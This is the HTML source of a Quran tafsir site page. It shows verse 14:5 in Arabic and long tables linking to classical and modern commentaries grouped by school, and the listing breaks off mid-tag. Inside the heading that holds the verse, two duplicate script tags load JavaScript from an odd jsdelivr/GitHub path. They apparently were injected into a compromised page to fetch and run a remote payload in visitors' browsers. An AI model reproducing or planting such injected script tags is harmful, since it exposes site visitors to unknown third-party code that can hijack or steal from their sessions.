    <br><div  itemscope itemtype ="http://schema.org/Book" dir='rtl'>  <H1  class='TextAyah'> {ولقد أرسلنا موسى بآياتنآ أن أخرج قومك من الظلمات إلى النور وذكرهم بأيام الله إن في ذلك لآيات لكل صبار شكور<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>} </H1>   </div><div  itemscope itemtype ="http://schema.org/Book"  dir='rtl'> <H2  class='TextArabic'>  (إبراهيم              - Ibrâhîm                                            - 5) </H2></div><HR>

    <BR><BR>
    <table width="99%">
    
    <tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">أمهات التفاسير - Essential Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='جامع البيان في تفسير القرآن/ الطبري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=1&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">جامع البيان في تفسير القرآن/ الطبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشاف/ الزمخشري' href="Tafasir.asp?tMadhNo=1&tTafsirNo=2&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الكشاف/ الزمخشري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مفاتيح الغيب ، التفسير الكبير/ الرازي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=4&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">مفاتيح الغيب ، التفسير الكبير/ الرازي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجامع لاحكام القرآن/ القرطبي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=5&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الجامع لاحكام القرآن/ القرطبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='انوار التنزيل واسرار التأويل/ البيضاوي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=6&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">انوار التنزيل واسرار التأويل/ البيضاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العظيم/ ابن كثير' href="Tafasir.asp?tMadhNo=1&tTafsirNo=7&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العظيم/ ابن كثير</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الجلالين/ المحلي و السيوطي' href="Tafasir.asp?tMadhNo=1&tTafsirNo=8&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجلالين/ المحلي و السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='فتح القدير/ الشوكاني' href="Tafasir.asp?tMadhNo=1&tTafsirNo=9&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">فتح القدير/ الشوكاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Jalalayn' href="Tafasir.asp?tMadhNo=1&tTafsirNo=74&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Jalalayn</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Asbab Al-Nuzul by Al-Wahidi' href="Tafasir.asp?tMadhNo=1&tTafsirNo=86&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=2">Asbab Al-Nuzul by Al-Wahidi</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic"> تفاسير أهل السنة  - Sunni Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='حاشية الصاوي / تفسير الجلالين ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=96&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">حاشية الصاوي / تفسير الجلالين </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=99&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير سفيان الثوري/ عبد الله سفيان بن سعيد بن مسروق الثوري الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=101&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير عبد الرزاق الصنعاني مصور /همام الصنعاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='محاسن التأويل / محمد جمال الدين القاسمي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=102&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">محاسن التأويل / محمد جمال الدين القاسمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير المنار / محمد رشيد بن علي رضا' href="Tafasir.asp?tMadhNo=2&tTafsirNo=103&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير المنار / محمد رشيد بن علي رضا</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن العزيز/ ابن أبي زمنين' href="Tafasir.asp?tMadhNo=2&tTafsirNo=104&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن العزيز/ ابن أبي زمنين</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashf Al-Asrar Tafsir' href="Tafasir.asp?tMadhNo=2&tTafsirNo=109&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=2">Kashf Al-Asrar Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Kashani Tafsir ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=107&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=2">Kashani Tafsir </a></TD></TR><TR><TD class='SearchResultBody'><a  title='رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=111&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">رموز الكنوز في تفسير الكتاب العزيز/ عز الدين عبد الرازق الرسعني الحنبلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='كتاب نزهة القلوب/ أبى بكر السجستاني ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=105&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">كتاب نزهة القلوب/ أبى بكر السجستاني </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ الفيروز آبادي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=10&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ الفيروز آبادي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='بحر العلوم/ السمرقندي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=11&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">بحر العلوم/ السمرقندي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النكت والعيون/ الماوردي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=12&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">النكت والعيون/ الماوردي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='معالم التنزيل/ البغوي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=13&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">معالم التنزيل/ البغوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية' href="Tafasir.asp?tMadhNo=2&tTafsirNo=14&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">المحرر الوجيز في تفسير الكتاب العزيز/ ابن عطية</a></TD></TR><TR><TD class='SearchResultBody'><a  title='زاد المسير في علم التفسير/ ابن الجوزي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=15&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">زاد المسير في علم التفسير/ ابن الجوزي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ ابن عبد السلام' href="Tafasir.asp?tMadhNo=2&tTafsirNo=16&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ ابن عبد السلام</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مدارك التنزيل وحقائق التأويل/ النسفي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=17&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">مدارك التنزيل وحقائق التأويل/ النسفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لباب التأويل في معاني التنزيل/ الخازن' href="Tafasir.asp?tMadhNo=2&tTafsirNo=18&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">لباب التأويل في معاني التنزيل/ الخازن</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المحيط/ ابو حيان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=19&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المحيط/ ابو حيان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير/ ابن عرفة' href="Tafasir.asp?tMadhNo=2&tTafsirNo=20&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير/ ابن عرفة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='غرائب القرآن و رغائب الفرقان/القمي النيسابوري' href="Tafasir.asp?tMadhNo=2&tTafsirNo=22&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">غرائب القرآن و رغائب الفرقان/القمي النيسابوري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الجواهر الحسان في تفسير القرآن/ الثعالبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=23&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الجواهر الحسان في تفسير القرآن/ الثعالبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='اللباب في علوم الكتاب/ ابن عادل' href="Tafasir.asp?tMadhNo=2&tTafsirNo=24&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">اللباب في علوم الكتاب/ ابن عادل</a></TD></TR><TR><TD class='SearchResultBody'><a  title='نظم الدرر في تناسب الآيات والسور/ البقاعي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=25&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">نظم الدرر في تناسب الآيات والسور/ البقاعي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المنثور في التفسير بالمأثور/ السيوطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=26&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المنثور في التفسير بالمأثور/ السيوطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود' href="Tafasir.asp?tMadhNo=2&tTafsirNo=28&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">إرشاد العقل السليم إلى مزايا الكتاب الكريم/ ابو السعود</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مقاتل بن سليمان/ مقاتل بن سليمان' href="Tafasir.asp?tMadhNo=2&tTafsirNo=67&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">مقاتل بن سليمان/ مقاتل بن سليمان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs' href="Tafasir.asp?tMadhNo=2&tTafsirNo=73&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=2">Tanwîr al-Miqbâs min Tafsîr Ibn ‘Abbâs</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الكشف والبيان / الثعلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=75&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الكشف والبيان / الثعلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير مجاهد / مجاهد بن جبر المخزومي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=78&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير مجاهد / مجاهد بن جبر المخزومي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الدر المصون/السمين الحلبي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=79&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الدر المصون/السمين الحلبي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التسهيل لعلوم التنزيل / ابن جزي الغرناطي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=88&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">التسهيل لعلوم التنزيل / ابن جزي الغرناطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التفسير الكبير / للإمام الطبراني' href="Tafasir.asp?tMadhNo=2&tTafsirNo=91&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">التفسير الكبير / للإمام الطبراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تأويلات أهل السنة/ الماتريدي ' href="Tafasir.asp?tMadhNo=2&tTafsirNo=94&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تأويلات أهل السنة/ الماتريدي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير النسائي/ النسائي' href="Tafasir.asp?tMadhNo=2&tTafsirNo=100&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير النسائي/ النسائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة الصوفية - Sunni Sufi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الجيلاني/ الجيلاني' href="Tafasir.asp?tMadhNo=3&tTafsirNo=95&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الجيلاني/ الجيلاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=97&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">التأويلات النجمية في التفسير الإشاري الصوفي/ الإمام أحمد بن عمر </a></TD></TR><TR><TD class='SearchResultBody'><a  title='Al Qushairi Tafsir' href="Tafasir.asp?tMadhNo=3&tTafsirNo=108&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=2">Al Qushairi Tafsir</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ التستري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=29&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ التستري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='حقائق التفسير/ السلمي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=30&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">حقائق التفسير/ السلمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='لطائف الإشارات / القشيري' href="Tafasir.asp?tMadhNo=3&tTafsirNo=31&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">لطائف الإشارات / القشيري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='عرائس البيان في حقائق القرآن/ البقلي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=32&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">عرائس البيان في حقائق القرآن/ البقلي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن / ابن عربي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=33&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن / ابن عربي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='روح البيان في تفسير القرآن/ اسماعيل حقي' href="Tafasir.asp?tMadhNo=3&tTafsirNo=36&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">روح البيان في تفسير القرآن/ اسماعيل حقي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='البحر المديد في تفسير القرآن المجيد/ ابن عجيبة' href="Tafasir.asp?tMadhNo=3&tTafsirNo=37&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">البحر المديد في تفسير القرآن المجيد/ ابن عجيبة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='Tafsir al-Tustari' href="Tafasir.asp?tMadhNo=3&tTafsirNo=93&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=2">Tafsir al-Tustari</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب ' href="Tafasir.asp?tMadhNo=3&tTafsirNo=92&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الهدايه إلى بلوغ النهايه/ مكي بن أبي طالب </a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير أهل السنة السلفية - Sunni Salafi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي' href="Tafasir.asp?tMadhNo=10&tTafsirNo=98&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير الكريم الرحمن في تفسير كلام المنان/ عبد الرحمن بن ناصر بن السعدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري' href="Tafasir.asp?tMadhNo=10&tTafsirNo=66&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير لكلام العلي الكبير/ أبو بكر الجزائري</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير ميسرة - Abridged Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ اطفيش' href="Tafasir.asp?tMadhNo=9&tTafsirNo=50&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة' href="Tafasir.asp?tMadhNo=9&tTafsirNo=65&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">المنتخب في تفسير القرآن الكريم / لجنة القرآن و السنة</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تيسير التفسير/ القطان' href="Tafasir.asp?tMadhNo=9&tTafsirNo=68&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تيسير التفسير/ القطان</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أيسر التفاسير/ د. أسعد حومد' href="Tafasir.asp?tMadhNo=9&tTafsirNo=71&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">أيسر التفاسير/ د. أسعد حومد</a></TD></TR><TR><TD class='SearchResultBody'><a  title='  تفسير آيات الأحكام/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=85&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">  تفسير آيات الأحكام/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مختصر تفسير ابن كثير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=84&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">مختصر تفسير ابن كثير/ الصابوني</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' صفوة التفاسير/ الصابوني' href="Tafasir.asp?tMadhNo=9&tTafsirNo=83&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1"> صفوة التفاسير/ الصابوني</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير الشيعة الإثنى عشرية - Ja‘fari Shi‘i Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='البرهان في تفسير القرآن/ هاشم الحسيني البحراني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=110&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">البرهان في تفسير القرآن/ هاشم الحسيني البحراني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='مجمع البيان في تفسير القرآن/ الطبرسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=3&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">مجمع البيان في تفسير القرآن/ الطبرسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير القرآن/ علي بن ابراهيم القمي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=38&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير القرآن/ علي بن ابراهيم القمي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التبيان الجامع لعلوم القرآن/ الطوسي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=39&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">التبيان الجامع لعلوم القرآن/ الطوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير صدر المتألهين/ صدر المتألهين الشيرازي ' href="Tafasir.asp?tMadhNo=4&tTafsirNo=40&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير صدر المتألهين/ صدر المتألهين الشيرازي </a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني' href="Tafasir.asp?tMadhNo=4&tTafsirNo=41&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الصافي في تفسير كلام الله الوافي/ الفيض الكاشاني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير بيان السعادة في مقامات العبادة/ الجنابذي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=42&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير بيان السعادة في مقامات العبادة/ الجنابذي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الميزان في تفسير القرآن/ الطبطبائي' href="Tafasir.asp?tMadhNo=4&tTafsirNo=56&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الميزان في تفسير القرآن/ الطبطبائي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالزيدية - Zaydi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير الحبري/ الحبري' href="Tafasir.asp?tMadhNo=5&tTafsirNo=44&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الحبري/ الحبري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير فرات الكوفي/ فرات الكوفي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=45&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير فرات الكوفي/ فرات الكوفي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تفسير الأعقم/ الأعقم' href="Tafasir.asp?tMadhNo=5&tTafsirNo=47&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير الأعقم/ الأعقم</a></TD></TR><TR><TD class='SearchResultBody'><a  title=' غريب القرآن / زيد بن علي' href="Tafasir.asp?tMadhNo=5&tTafsirNo=89&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1"> غريب القرآن / زيد بن علي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسيرالاباضية - Ibadi Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='تفسير كتاب الله العزيز/ الهواري' href="Tafasir.asp?tMadhNo=6&tTafsirNo=48&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">تفسير كتاب الله العزيز/ الهواري</a></TD></TR><TR><TD class='SearchResultBody'><a  title='هميان الزاد إلى دار المعاد / اطفيش' href="Tafasir.asp?tMadhNo=6&tTafsirNo=49&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">هميان الزاد إلى دار المعاد / اطفيش</a></TD></TR><TR><TD class='SearchResultBody'><a  title='جواهر التفسير/ الخليلي' href="Tafasir.asp?tMadhNo=6&tTafsirNo=51&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">جواهر التفسير/ الخليلي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير حديثة - Modern Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='روح المعاني/ الالوسي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=52&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">روح المعاني/ الالوسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='التحرير والتنوير/ ابن عاشور' href="Tafasir.asp?tMadhNo=7&tTafsirNo=54&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">التحرير والتنوير/ ابن عاشور</a></TD></TR><TR><TD class='SearchResultBody'><a  title='أضواء البيان في تفسير القرآن/ الشنقيطي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=55&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">أضواء البيان في تفسير القرآن/ الشنقيطي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الوسيط في تفسير القرآن الكريم/ طنطاوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=57&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الوسيط في تفسير القرآن الكريم/ طنطاوي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='خواطر محمد متولي الشعراوي' href="Tafasir.asp?tMadhNo=7&tTafsirNo=76&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">خواطر محمد متولي الشعراوي</a></TD></TR></table><BR><BR></td></tr><tr><td class='TextArabic'><H2 style='font-weight:bold;font-size:18' class="TextArabic">تفاسير مختصرة - Partial Tafsirs</H2><table  CellPadding='12' WIDTH='100%' BORDER='0' CELLSPACING='1' CELLPADDING='1' class='TextArabic'><tr><th>اسم التفسير </th></tr><TR><TD class='SearchResultBody'><a  title='الوجيز/ الواحدي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=60&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">الوجيز/ الواحدي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='النهر الماد / الأندلسي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=14&tAyahNo=5&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' 